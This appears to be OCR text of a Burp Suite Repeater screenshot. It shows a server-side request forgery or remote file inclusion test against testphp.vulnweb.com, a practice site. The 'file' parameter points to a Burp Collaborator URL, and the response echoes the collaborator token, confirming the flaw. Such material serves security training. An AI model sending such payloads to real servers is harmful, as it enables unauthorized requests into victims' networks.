 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < > Target: http://testphp.vulnweb.com
Request
Pretty Raw \n Actions
1 GET /showimage.php?file=
http://1suu5j8pz5ajxyulkj7tgiq5fwlm9b.burpcollaborator.ne
t HTTP/1.1
2 Host: testphp.vulnweb.com
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.114 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.19.0
3 Date: Tue, 01 Jun 2021 11:41:33 GMT
4 Content-Type: image/jpeg
5 Connection: close
6 X-Powered-By: PHP/5.6.40-38+ubuntu20.04.1+deb.sury.org+1
7 Content-Length: 53
8
9 <html><body>l5zvyj836f7pfiqf21z2fzzjigz</body></html>
Search...
0 matches
INSPECTOR
Query Parameters (1)
Body Parameters (0)
Request Cookies (0)
Request Headers (8)
Response Headers (6)
Done
254 bytes | 210 millis